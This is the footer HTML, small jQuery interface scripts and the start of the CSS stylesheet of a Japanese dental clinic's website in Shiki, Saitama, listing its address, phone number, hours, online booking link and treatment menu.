		<div class="btn"><a href="https://apo-toolboxes.stransa.co.jp/user/web/313d38e6f539dc1d0bd9cbe8e1299157/reservations" target="_blank"><span><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/web-icon.svg" alt="" width="21" height="18"></span>ウェブからご予約はこちら</a></div>
		<div class="tel">
            <a href="tel:0484731001" onclick="return gtag_report_conversion('tel:0484731001');">
            <span>
            <img src="https://shikiclover.com/wp-content/themes/shikiclover/images/tel-icon.svg" alt="" width="28" height="28">
            048-473-1001
            </span>
            </a>
            受付時間　10:30〜〜20:00</div>
	</div>
</div>
<footer>
    <div>
	<div>
		<div>
			<div class="logo"><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/logo.svg" alt="クローバー歯科クリニック" width="330" height="48"></div>
			<p>〒353-0004<br class="pc">埼玉県志木市本町５丁目２６−１ <br class="sp">マルイファミリー志木 ４F</p>
			<div class="tel">
                <a href="tel:0484731001" onclick="return gtag_report_conversion('tel:0484731001');">
                    <img src="https://shikiclover.com/wp-content/themes/shikiclover/images/tel-footer.svg" alt="" width="20" height="20">
                    048-473-1001
                </a>
                受付時間 10:30〜20:00
            </div>
				<div class="btn"><a href="https://apo-toolboxes.stransa.co.jp/user/web/313d38e6f539dc1d0bd9cbe8e1299157/reservations" target="_blank"><span><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/web-icon.svg" alt="" width="21" height="18"></span>ご予約はこちら</a></div>
		</div>
		<div>
			<div><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/time.svg" alt="" width="388" height="130"></div>
			<p>※原則、年末年始を除き年中無休</p>
		</div>
	</div>
	<div>
		<div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3235.0436429994043!2d139.56944997966698!3d35.823404911856535!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6018e9cc44b8f3a9%3A0x28768598c95badc6!2z44Kv44Ot44O844OQ44O85q2v56eR44Kv44Oq44OL44OD44Kv!5e0!3m2!1sja!2sjp!4v1726207020427!5m2!1sja!2sjp" width="304" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" title="map"></iframe></div>
						<a href="https://maps.app.goo.gl/JjaLLpXmkEvLHCRg6" target="_blank"><span><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/icon-access.svg" width="13" height="16" alt=""></span>google mapはこちら</a>
	</div>
	</div><!--wrap-->

	<div class="wrap banner">
<a href="http://www.haishasan.net/" target="_blank">
<img src="http://www.haishasan.net/img_haisha/sitebanner/ban_234_60.jpg" width="234" height="60" /></a>

<a href="https://www.implant.ac/" target="_blank">
<img src="https://www.implant.ac/img_implant/sitebanner/ban_234_60.jpg" width="234" height="60" /></a>

<a href="https://www.shinbi-shika.net/" target="_blank">
<img src="https://www.shinbi-shika.net/img_shinbi/sitebanner/ban_234_60.jpg" width="234" height="60" /></a>

<a href="https://www.kyousei-shika.net/" target="_blank">
<img src="https://www.kyousei-shika.net/img_kyousei/sitebanner/ban_234_60.jpg" width="234" height="60" /></a>

<a href="https://www.hospita.jp/hospital/149114" target="_blank">
<img src="https://shikiclover.com/wp-content/themes/shikiclover/images/hospita-banner-white.png" width="176" height="60" alt="病院検索ホスピタ"></a>
	</div>
	
	<nav>
	<div class="wrap">
		<div>
			<h3>医院紹介</h3>
			<ul id="menu-%e5%8c%bb%e9%99%a2%e7%b4%b9%e4%bb%8b-1" class="menu"><li><a href="https://shikiclover.com/access/">アクセス</a></li>
<li><a href="https://shikiclover.com/closemedicalcare/">寄り添う医療</a></li>
<li><a href="https://shikiclover.com/expertise/">専門性の追求</a></li>
<li><a href="https://shikiclover.com/treatmentpolicy/">診療方針</a></li>
<li><a href="https://shikiclover.com/%e6%ad%af%e7%a7%91%e5%8c%bb%e5%b8%ab%ef%bc%8f%e6%ad%af%e7%a7%91%e8%a1%9b%e7%94%9f%e5%a3%ab%ef%bc%8f%e6%ad%af%e7%a7%91%e5%8a%a9%e6%89%8b-%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e5%8b%9f%e9%9b%86/">採用情報</a></li>
</ul>		</div>
		<div>
			<h3>診療項目</h3>
			<ul>
				<li>保険診療
					<ul id="menu-%e4%bf%9d%e5%81%a5%e8%a8%ba%e7%99%82-1" class="menu"><li><a href="https://shikiclover.com/maintenance/">定期検診</a></li>
<li><a href="https://shikiclover.com/periodontal/">歯周病治療</a></li>
<li><a href="https://shikiclover.com/decay/">虫歯・詰め物・被せ物</a></li>
<li><a href="https://shikiclover.com/child/">小児歯科</a></li>
<li><a href="https://shikiclover.com/dentures/">入れ歯</a></li>
<li><a href="https://shikiclover.com/surgery/">口腔外科</a></li>
<li><a href="https://shikiclover.com/mouthpiece/">マウスピース外来</a></li>
<li><a href="https://shikiclover.com/secondopinion/">セカンドオピニオン外来</a></li>
</ul>				</li>
			</ul>
		</div>
		<div>
		<ul>
				<li>自由診療
					<ul id="menu-%e8%87%aa%e7%94%b1%e8%a8%ba%e7%99%82-1" class="menu"><li><a href="https://shikiclover.com/implant/">インプラント</a></li>
<li><a href="https://shikiclover.com/aesthetic/">審美歯科</a></li>
<li><a href="https://shikiclover.com/orthodontics/">矯正歯科</a></li>
<li><a href="https://shikiclover.com/cosmetic/">美容歯科外来</a></li>
</ul>				</li>
			</ul>
		</div>
	</div><!--wrap-->

    <div id="block-7" class="wrap widget_block widget_text">
<p>志木で歯医者をお探しなら、クローバー歯科クリニックにお越しください。</p>
</div>
	<small>&copy; ALL RIGHTS RESERVED. CLOVER DENTAL CLINIC</small>
	</nav>
</footer>
	<div id="page-top"><a href="/"><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/totop.svg" alt="TOPへ戻る" width="60" height="60"></a></div>
<!--<div class="sp-bana">
	<a href=""><span><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/web-icon.svg"></span>24時間ネット予約</a>
	<a href=""><span><img src="https://shikiclover.com/wp-content/themes/shikiclover/images/tel-icon.svg"></span>電話予約</a>
</div>-->
<script src="https://code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
<script>
$(".menu").click(function () {
	$(this).toggleClass('active');
    $("#g-nav").toggleClass('panelactive');
});

$("#g-nav a").click(function () {
    $(".menu").removeClass('active');
    $("#g-nav").removeClass('panelactive');
});
</script>
<script>
function PageTopAnime() {
  var scroll = $(window).scrollTop();
  if (scroll >= 200){
    $('#page-top').removeClass('DownMove');
    $('#page-top').addClass('UpMove');
  }else{
    if($('#page-top').hasClass('UpMove')){
      $('#page-top').removeClass('UpMove');
      $('#page-top').addClass('DownMove');
    }
  }
}
$(window).scroll(function () {
  PageTopAnime();
});
$(window).on('load', function () {
  PageTopAnime();
});
$('#page-top a').click(function () {
    $('body,html').animate({
        scrollTop: 0
    }, 500);
    return false;
});
</script>

<!--parts追加-->
<script type="text/javascript">
    //アコーディオンをクリックした時の動作
    $('.faqtitle').on('click', function() {//タイトル要素をクリックしたら
        $('.box').slideUp(500);//クラス名.boxがついたすべてのアコーディオンを閉じる

        var findElm = $(this).next(".box");//タイトル直後のアコーディオンを行うエリアを取得

        if($(this).hasClass('close')){//タイトル要素にクラス名closeがあれば
            $(this).removeClass('close');//クラス名を除去
        }else{//それ以外は
            $('.close').removeClass('close'); //クラス名closeを全て除去した後
            $(this).addClass('close');//クリックしたタイトルにクラス名closeを付与し
            $(findElm).slideDown(500);//アコーディオンを開く
        }
    });


</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shikiclover.com/wp-content/themes/shikiclover/style.css?250214
body_size: 7308
content:
button,
*,
*:after,
*::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box; }
body {
	margin:0;
	line-height: 1;
	-webkit-text-size-adjust: 100%;
	color:#595757;
	font-size: 15px;
	letter-spacing: .06rem;
	font-family: "Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;
 }
a {
	color:#595757;
	text-decoration: none;
	cursor:pointer; }
input[type="submit"],
a {
	-webkit-transition: opacity 1s ease-out;
	-moz-transition: opacity 1s ease-out;
	-ms-transition: opacity 1s ease-out;
	transition: opacity 1s ease-out; }
input[type="submit"]:hover,
a:hover {
	opacity: .8; }
.clearfix {
	zoom: 1;
	overflow: hidden; }
.clearfix:after {
	content: "";
	display: block;
	clear: both; }
input {
	font-size: 16px; }
img {
	width: auto;
	height:auto;
	max-width: 100%;
	line-height: 0;
	vertical-align: middle;
	border: none; }
.fullImg{
	width: 100%;
}

.wysiwyg {
	word-break: break-word;
	line-height: 1.75; }
.wysiwyg table {
	width: 100%!important; }
.wysiwyg ol {
	margin-left: 16px;
	list-style-type: decimal; }
p {
	line-height: 1.75; }
ol,ul,li,dl,dt,dd {
	margin: 0;
	padding: 0; }
li {
	list-style: none; }
.sp-hide {
	display: block; }
.sp {
	display: none; }
.wrap {
	width: 100%;
	margin: 0 auto;
	max-width:800px; }
.center {
	text-align: center; }
time {
	display:inline-block; }
.flex {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex; }
@media screen and (max-width: 999px) {
	.wysiwyg figure,	
	.iframe-wrap {
	 	position: relative;
		padding-top: 56.25%; }
	.wysiwyg figure iframe,
	.iframe-wrap iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%; }
	.wysiwyg figure img {
		margin-top: -56.25%; }
	.sp {
		display: block; }
	.sp-hide{
		display: none; }
}
header {
	position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: #fff;
	display: flex;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	z-index:800;
}
header a {
	display:inline-block;
}
header > div:nth-child(1) {
	margin: 0 40px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	width: calc(100% - 290px);
}
header .logo a {
	display:flex;
}
header .logo img {
	height:48px;
}
header .logo img + img {
margin-top: 7px;
    height: 18px;
    margin-left: 16px;
}
header .tel img {
	height:40px;
}
header .menu {
	z-index: 9999;
}
header .reserve img,
header .menu img {
	height:100px;
	object-fit: cover;
}
header > div + div {
	display:flex;
}
.btn a {
	text-align:center;
	display:inline-block;
	width:20em;
	padding:24px;
	border-radius: 32px;
	color:#fff;
	background:#703d0b;
	font-weight: bold;
	position:relative;
}
.btn a::after {
	content:"";
	position:absolute;
    right: 10%;
    top: 44%;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px 0 5px 8.7px;
	border-color: transparent transparent transparent #ffffff;
}
.btn {
	margin-top:40px;
}
.btn + .btn {
	margin-top:16px;
}
@media screen and (min-width: 1000px) {
	a[href*="tel:"] {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
	}
	a[href*="tel:"]:hover {
	  opacity:1;
	}
	footer a[href*="tel:"] {
	text-decoration: none;
	}
	header > div + div a:nth-child(1){
		display:none;

	}
#g-nav div.header-intro > ul{
	flex-wrap:wrap;
}

}
#g-nav .header-intro li {
	width:50%;
}
a[href*="tel:"] {
	text-decoration: underline;
}
footer a[href*="tel:"] {
	text-decoration: none;
}
/*footer-------------------------------------------------------*/
footer {
	padding:100px 0 0;
}
footer > div {
	display:flex;
	justify-content:space-between;
} 
footer > div > div {
	width: 48.5%;
	font-size:16px;
}
footer > div > div p {
	font-size:15px;
}
footer > div > div + div {
	width:41%;
}
footer > div > div + div p {
	font-size:12px;
}
footer .logo img {
    height: 48px;
}
footer > div {
max-width:800px;
margin:0 auto;

}
footer .btn a{
	background:#6eb72f;
}
footer .btn img {
	height:18px;
	margin-right:1em;
	vertical-align: bottom;
}
footer .btn a::after {
	display:none;
}
footer .tel a {
	color:#ef9692;
	font-weight:bold;
		font-size: 20px;
		margin-right:8px;
}
footer .tel a img {
	height:20px;
	margin-right: 4px;
}
footer nav{
	margin-top: 10px;
	background:#5a4a37;
	color:#fff;
}
footer nav > div {
	max-width:800px;
	margin:0 auto;
	padding:40px 0 0;
	display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
footer nav a{
	color:#fff;
}
footer nav div > ul > li,
footer nav div h3 + ul > li {
	position:relative;
	padding-left: 16px;
	margin-bottom:20px;
}
footer nav div > ul > li::before,
footer nav div h3 + ul > li::before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1em;
    height: 1px;
    border-style: solid;
    border-width: 5px 0 5px 8.7px;
    border-color: transparent transparent transparent #6eb72f;
}
footer nav div ul > li > ul {
}
footer nav div ul > li > ul li {
	position:relative;
	padding-left:16px;
	margin-top:16px;
}
footer nav div ul > li > ul li::before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 6px;
    height: 1px;
    background:#fff;
}

footer nav p {
	font-size:11px;
}
footer small {
	display: block;
    text-align: center;
    padding: 100px 0 40px;
}
#page-top a{
	display: flex;
	justify-content:center;
	align-items:center;
	border-radius: 5px;
	width:60px;
	height: 60px;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	transition:all 0.3s;
}
#page-top a img {
	width:100%;
}
#page-top a:hover{
  opacity:.9;
}
#page-top {
  position: fixed;
  right: 30px;
  bottom:30px;
  z-index: 2;
    /*はじめは非表示*/
  opacity: 0;
  transform: translateY(100px);
}
#page-top.UpMove{
  animation: UpAnime 0.5s forwards;
}
.sp-bana {
	display:none;
}
@keyframes UpAnime{
  from {
    opacity: 0;
  	transform: translateY(100px);
  }
  to {
    opacity: 1;
  	transform: translateY(0);
  }
}
#page-top.DownMove{
  animation: DownAnime 0.5s forwards;
}
@keyframes DownAnime{
  from {
    opacity: 1;
  	transform: translateY(0);
  }
  to {
    opacity: 1;
  	transform: translateY(100px);
  }
}
.contents {
	margin-top:-1px;
}

.contents p:last-child {
	padding-bottom: 30px;
}
#g-nav{
	position:fixed;
	z-index: 999;
	top:100px;
	right: -120%;
	width:100%;
	height: 100vh;
	background:#fcfaf0;
	transition: all 0.6s;
}
#g-nav a,
#g-nav li {
	color:#5a4a37;
	font-weight:bold;
}
#g-nav.panelactive{
    right: 0;
}
#g-nav.panelactive #g-nav-list{
    position: fixed;
    z-index: 999; 
    width: 100%;
    height: 100vh;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}
#g-nav.panelactive #g-nav-list > div {
	margin: 0 auto;
    width: 100%;
    max-width: 1000px;
    padding: 100px 0;
}
 /*
#g-nav ul {
   position: absolute;
    z-index: 999;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
}
#g-nav li{
	list-style: none;
    text-align: center;
}
#g-nav li a{
	color: #333;
	text-decoration: none;
	padding:10px;
	display: block;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-weight: bold;
}*/
main {
	margin-top: 100px;
}
#g-nav li {
	position:relative;
	padding-left: 16px;
	margin-bottom:20px;
}
#g-nav div > ul {
    display: flex;
    justify-content: space-between;
}
#g-nav div > ul >li::before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1em;
    height: 1px;
    border-style: solid;
    border-width: 5px 0 5px 8.7px;
    border-color: transparent transparent transparent #6eb72f;
}
#g-nav li > ul {
	margin-left:-16px;
}
#g-nav ul li > ul li {
	position:relative;
	padding-left:16px;
	margin-top:16px;
}
#g-nav ul li > ul li::before {
content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 6px;
    height: 1px;
    background: #595757;
}
#g-nav.panelactive #g-nav-list > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
#g-nav div h3 + div {
	display:flex;
	justify-content:space-between;
}
#g-nav-list nav > div {
	border-bottom: 1px solid #595757;
}
#g-nav-list nav div + ul {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-top:24px;
}
#g-nav-list nav div + ul li {
 padding-left:0;
}
#g-nav-list nav {
	width: 40.5%;	
}
.h-access {
	width: 48.5%;
    background: #fff;
    border-radius: 12px;
    padding: 30px;
}
.h-access h3 {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	padding-bottom:4px;
	border-bottom:2px solid #ef9692;
}
.h-access h3 span {
	color: #ef9692;
}
.h-access h3 + h4 {
	margin-top:12px;
}
.h-access > div > div p {
	font-size:10px;
}
.h-access > div > div + div span {
	margin-right:8px;
}
.h-access > div > div + div span img {
	height:16px;
}
.h-access > div > div + div a {
	font-weight: bold;
	font-size: 11px;
	display: block;
	text-align: right;
	margin-top: 8px;
}
/*top------------------------------------------------------------------------*/
.top .catch + div {
	margin-top: -15px;
}
/*
.top .catch + div ul {
	display:flex;
	justify-content:flex-start;
	align-items:center;
}
.top .catch + div ul {
}*/
.future {
	margin-top:0px;
	padding:100px 0 0;
	background: #ebe4d8;
}
.future h2 {
	text-align:center;
	margin-bottom: 100px;
}
.future h2 img {
	max-width:354px;
}
.future ol {
 	background: linear-gradient(90deg, #ebe4d8 0%, #ebe4d8 70%, #ffffff 70%, #ffffff 100%);
}
.future ol li {
	padding-bottom: calc(70px + 30px);
}
.greeting {
	margin-top:40px;
}
.greeting dl,
.future ol li dl {
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
}
.future ol li:nth-child(odd) dl {
	flex-direction: row-reverse;
}
.greeting dl dt,
.future ol li dl dt {
	width:50%;
}
.future ol li dl dt {
	margin-top: -30px;
}
.greeting dl dd,
.future ol li dl dd {
	width:30%;
}
.future dl dd p {
	font-size:16px;
}
.future ol li:nth-child(odd) dl dd{
	margin-right: 70px;
}
.greeting dl dd,
.future ol li:nth-child(even) dl dd{
	margin-left: 70px;
}
.future dl dd h3 img {
	max-height: 70px;
}
.greeting dl dd h3 {
	line-height:1.75;
	margin: 0;
}
.greeting dl dd p.name {
	font-weight:bold;
	line-height:2;
}
.greeting dl dd p.name img {
	height: 20px;
    margin-left: 8px;
    vertical-align: sub;
}
.greeting dl dd .btn a {
	background:#6eb72f;
}
h2 {
	text-align:center;
	letter-spacing:.1em;
	margin-bottom:60px;
	margin-top:0;
}
h2 span{
	display:block;
	margin-top:16px;
	font-size:14px;
	letter-spacing:.15em;
	color:#6eb72f;
}
h2.salfpay span{
	color:#ffb600;	
}
.column,
.top-menu {
	margin-top:100px;
	padding:100px 0;
	background:#fcfaf0;
}
.top-menu ul {
	display:flex;
	justify-content:space-between;
	flex-wrap: wrap;
	width:100%;
	max-width:800px;
	margin:0 auto;
}
.top-menu ul li {
	width:48.5%;
	margin-bottom: 30px;
}
.top-menu ul li a {
	display:flex;
	justify-content:flex-start;
	align-items:center;
	position:relative;
	background:#fff;
	border-radius:12px;
	padding:15px;
}
.top-menu ul li a img {
	height:100px;
}
.top-menu ul li a::after {
	content:"";
	position:absolute;
	right:30px;
	top:40%;
	background:url(images/topmenu-arrow.svg) no-repeat;
	width:24px;
	height:24px;
}
.top-menu .salfpay + ul li a::after {
	background:url(images/topmenu-arrow2.svg) no-repeat;
}
.top-menu ul li a > div {
	margin-left:16px;
	font-size:17px;
	font-weight:bold;
}
.top-menu ul li a > div span {
	display:block;
	font-weight:normal;
	font-size:12px;
	margin-top:10px;
}
.top-menu ul + h2 {
	margin-top: 100px;
}
.access {
	background: url(images/access-bg-pc@2x.webp) top center;
    background-repeat: no-repeat;
    background-size: contain;
    padding-top:210px;
}
.access > div {
	max-width: 1000px;
	margin: 0 auto;
	padding:60px;
	border-radius:12px;
	background:#fff;
	display: flex;
	justify-content:space-between;
}
.access > div > div {
	width:48.5%;
}
.access h3 {
	display:inline-block;
	margin-top:0;
	margin-bottom:8px;
	padding-bottom:4px;
	border-bottom:2px solid #ef9692;
}
.access h3 span {
	color: #ef9692;
}
.access h3 + h4 {
	margin-top:6px;
}
.access > div > div p {
	font-size:10px;
}
footer > div > div + div span,
.access > div > div + div span {
	margin-right:8px;
}
footer > div > div + div span img,
.access > div > div + div span img {
	height:16px;
}
footer > div > div + div a,
.access > div > div + div a {
	font-weight: bold;
	font-size: 11px;
	display: block;
	text-align: right;
	margin-top: 8px;
}
.case ul,
.column ul {
	max-width: 1000px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
}
.case::before,
.column::before {
	content:"";
	display: block;
	width:23%;
	order:1;
}
.case::after,
.column::after {
	content:"";
	display: block;
	width:23%;
}
/*
.case ul li,
.column ul li {
	width: 23%;
    background: #fff;
    border-radius: 8px;
    overflow:hidden;
}
.case ul li a,
.column ul li a {
	display:block;
}
.case ul li a + a,
.column ul li a + a {
	padding:24px;
}
.case ul li a + a p,
.column ul li a + a p {
	margin-bottom:0;
}
.case ul + .btn,
.column ul + .btn {
	text-align:center;
}
.case ul + .btn a {
	background:#ef9692;
}
.column ul + .btn a {
	background:#ffb600
}*/
.case {
 	background: linear-gradient(0deg, #ebe4d8 0%, #ebe4d8 65%, #ffffff 65%, #ffffff 100%);
 	padding-bottom:100px;
 	margin-top: 100px;
}
/*swiper------------------------------------------------------*/
/*スライダー*/
.slidewrap{
    scroll-snap-type: x mandatory;
    white-space: nowrap;
    overflow-x: hidden;
    overflow-y: hidden;
    margin: 0 auto;
    padding: 0;
    width: 100%;
    max-width:800px;
    }
.swiper-slide{
    scroll-snap-align: center;
    display: inline-block;
    margin-right: calc(8%/3);
    /*max-width: 230px;*/
    width:23%;
    white-space: normal;
    background-color: white;
    border-radius: 12px;
    overflow: hidden;
    vertical-align:top;
}
.swiper-slide div{
	padding:24px;
}
.swiper-slide p {
	margin-bottom:0;
}
.slidewrap + .btn {
	text-align:center;
}
.case .slidewrap + .btn a {
	background:#ef9692;
}
.column .slidewrap + .btn a {
	background:#ffb600
}
/*    .swiper-slide h3{
        text-align:center;
        padding:15px 0 0px 0;
    }
    .swiper-slide p:nth-child(3){
        text-align:center;
        font-family: sans-serif;
        color: #3e8d4e;
    }
    .swiper-slide p:nth-child(4){
        text-align: center;
    }
    .swiper-slide p:nth-child(4) span{
        padding:2px 4px;
        border: 2px solid #e0be17;
        border-radius: 6px;
    }
    .swiper-slide p:nth-child(5){
        padding:20px;
        line-height: 1.5em;
    }*/
.reserve-box {
	background: url(images/contact-bg@2x.webp) no-repeat;
	background-size:cover;
	padding:80px 0;
}
.reserve-box > div {
	max-width:800px;
	margin: 0 auto;
	text-align:center;
	color:#fff;
}
.reserve-box p {
    font-size: 18px;
    font-weight: bold;
}
.reserve-box .btn a{
background:#6eb72f;
}
.reserve-box .btn img {
	height:18px;
	margin-right:1em;
	vertical-align: bottom;
}
.reserve-box .tel {
	margin-top: 24px;
	font-size:12px;
}
.reserve-box .btn a::after {
	display:none;
}
.reserve-box .tel span {
	display:block;
    font-size: 35px;
    font-weight:bold;
    margin-bottom:8px;
font-family: 'Lato', sans-serif;
}
.reserve-box .tel img {
	height: 28px;
    margin-right: 12px;
    vertical-align: inherit;
}
.reserve-box .tel a{
	color:#fff;
	text-decoration:none;
}
@media screen and (min-width: 1000px) {
	.reserve-box p br{
		display:none;
	}
}
/*SP------------------------------------------------------*/
@media screen and (max-width: 999px) {
/*---*/
header .reserve img, header .menu img {
    height: 60px;
}
footer {
    padding: 50px 0 0;
}
footer > div {
	flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    width:90%;
    text-align: center;
}
footer > div > div {
    width: 100%;
}
.sp-bana {
	position:fixed;
	z-index:998;
	bottom:0;
	left:0;
	width:100%;
	display:flex;
	justify-content:center;
	align-items:center;
	align-content:center;
	background:#fcfaf0;
	padding:16px;
}
.sp-bana a {
	display:inline-block;
	padding:16px;
	color:#fff;
	border-radius:12px;
	background:#6eb72f;
}
.sp-bana a span {
	display: block;
    text-align: center;
    margin-bottom: 16px;
}
.sp-bana a span img {
	height:24px;
}
.sp-bana a:nth-child(1) {
 margin-right:16px;
}
br.pc {
	display:none;
}
br.sp {
	display:block;
}
footer .tel a {
    margin-right: 0;
    display: block;
    margin-bottom: 12px;
}
.btn a {
	padding:20px;
}
footer > div > div,
footer > div > div + div {
	width:90%;
}
footer > div > div + div {
	margin-top:24px;
}
footer nav {
    margin-top: 50px;
}
footer nav > div {
	width:90%;
	align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}
footer nav > div > div {
	width:90%;
	margin-bottom: 16px;
}
footer > div > div + div p {
	text-align:left;
}
footer nav > .wrap {
	width:90%;
}
footer small {
	font-size:10px;
}
header > div:nth-child(1) {
    margin: 0 0 0 4px;
    width: calc(100% - 130px);
}
header .logo a {
	flex-wrap:wrap;
}
header .logo img {
    height: auto;
    width:100%;
}
header .logo img + img {
    height: 10px;
    width: auto;
    margin-left: 18px;
    margin-top: 4px;
}
header .tel {
	display:none;
}
#g-nav {
	top:60px;
}
#g-nav div > ul {
    flex-wrap: wrap;
}
#g-nav.panelactive #g-nav-list > div {
	padding:20px 0;
}
#g-nav-list nav > div:nth-child(1) li:last-child{
	width:100%;
}
main {
    margin-top: 60px;
}
#g-nav.panelactive #g-nav-list > div {
	justify-content:center;
	flex-wrap:wrap;
}
#g-nav-list nav,
.h-access{
	width:90%;
}
#g-nav-list nav div + ul {
    flex-wrap: wrap;
}
#g-nav-list nav div + ul li {
    width: 100%;
}

/*---------------------------------*/
.future {
	margin-top:0;
	padding: 50px 0 0;
}
.future h2 {
    margin-bottom: 50px;
}
.future h2 img {
	max-width:60%;
}
.greeting dl, .future ol li dl {
	flex-wrap:wrap;
	flex-direction:column;
	justify-content:center;
align-items: center
}
.future ol li:nth-child(odd) dl {
		flex-wrap:wrap;
	flex-direction:column;
	justify-content:center;
align-items: center
}
.future ol li dl dt {
	margin-top: 0;
}
.greeting dl dt, .future ol li dl dt {
	width:90%;
}
.future ol li dl dt {
    width: 95%;
}
.future ol li:nth-child(odd) dl dt {
	margin-right:-5%;
}
.future ol li:nth-child(even) dl dt {
	margin-left:-5%;
}
.future ol li:nth-child(odd) dl dd,
.future ol li:nth-child(even) dl dd,
.greeting dl dd, .future ol li dl dd {
	width:90%;
	margin-right:0;
	margin-left:0;
}
.btn {
	text-align:center;
}
.btn a {
	width:100%;
}

.column, .top-menu {
    margin-top: 50px;
    padding: 50px 0;
}
.top-menu ul {
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}
.top-menu ul li {
    width: 90%;
    margin-bottom: 16px;
}
.top-menu ul li a {
    padding: 10px;
}
.top-menu ul li a img {
    height: 50px;
}
.top-menu ul li a > div {
    font-size: 13px;
}
.top-menu ul li a > div span {
    font-size: 10px;
}
.top-menu ul li a::after {
    right: 10px;
    }
.top-menu ul + h2 {
    margin-top: 50px;
}
.access > div {
    padding: 32px;
    justify-content: center;
    flex-wrap: wrap;
}
.access > div > div {
	width:100%;
	text-align:center;
}
.access > div > div p {
    text-align: left;
}
.greeting dl {
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}
.greeting dl dd {
	margin-top:24px;
}
.greeting dl dd p.name {
	text-align:right;
}
.greeting dt img {
	border-radius:12px;
}
.case ul + .btn, .column ul + .btn {
    text-align: center;
    margin: 24px auto 40px;
    width: 90%;
}
.case ul, .column ul {
    margin: 0 auto;
    justify-content: center;
    flex-wrap: wrap;
}
.case ul, .column ul {
	width:90%;
}
.case ul li,
.column ul li {
	width:100%;
	margin-bottom:24px;
}
.case ul li, .column ul li {
	display:none;
}
.case ul li:nth-child(1), .column ul li:nth-child(1) {
	display:block;
}
.case {
	margin-top:50px;
	padding-top:0;
}
.reserve-box {
    padding: 50px 5%;
}
.slidewrap{
	width:95%;
    overflow-x: auto;

}
.swiper-slide{
	width:90%;
}
.slidewrap + .btn {
    text-align: center;
    margin: 24px auto 40px;
    width: 90%;
}
.access {
	/*background: url(images/access-bg-sp@2x.jpg) top center;*/
background-repeat: no-repeat;
    background-size: contain;
}

/*---*/
}

/*--page------------------------------------------------------------*/

.page .catch {
	position:relative;
}
.page .catch h1 {
position: absolute;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 36px;
    top: 36%;
    left: 0;
}
.page .catch h1 span {
	display:block;
	margin-top:16px;
	font-size:22px;
}
.page .wrap {
	width:100%;
	max-width:800px;
margin: 0 auto;
    padding: 100px 0;
}
.path {
	margin-bottom:40px;
	font-size:13px;
}
.path a {
	color:#6eb72f;
}
.page h2 {
	font-size:28px;
	border-left: 4px solid #6eb72f;
	padding-left:16px;
    text-align: left;
    letter-spacing: normal;
	margin: 40px 0;
}
.page p {
	font-size:15px;
	margin: 40px 0;
}
.page h3 {
	font-size:24px;
	padding:16px;
	border-top: 3px solid #595757;
	border-bottom: 3px solid #595757;
	margin: 40px 0;
	line-height:1.5;
}
.page h4 {
	margin: 40px 0;
	font-size:22px;
	line-height:1.5;
}
.page ol,
.page ul {
	padding:20px;
	border-radius:12px;
	background:#fcfaf0;
	margin: 40px 0;
}
.page ul li {
	font-size:15px;
	font-weight:bold;
    list-style-type: none;
    position: relative;
    padding-left: 1.2em;
    margin-bottom:20px;
    line-height:1.5;
}
.page ol li {
	font-size:15px;
	font-weight:bold;
    list-style-type: auto;
    list-style-position: inside;
    margin-bottom:20px;
    line-height:1.5;
}
.page ol.flow li {
	font-weight:normal;
    list-style-type: none;
    margin-bottom:60px;
    }
.page ol li::marker {
	color:#ef9692;
}
.page ol li:last-child,
.page ul li:last-child{
	margin-bottom:0;
}
.page ul li:before {
    border-radius: 50%;
    width: 5px;
    height: 5px;
    display: block;
    position: absolute;
    left: 0;
    top: 0.4em;
    content: "";
    background: #ef9692;
}

.page .table dl {
	font-size:15px;
	border-top: 1px solid #595757;
	border-collapse: collapse;
padding: 0;
    border-radius: 0;
    margin-bottom:0;
}
.page .table dt {
	background: #fcfaf0;
    padding: 20px 3em;
    text-align: right;
    /*border-bottom: 1px solid #595757;*/
    width: 35%;
    border-radius:0;
}
.page .table dd {
	padding:20px 2em;
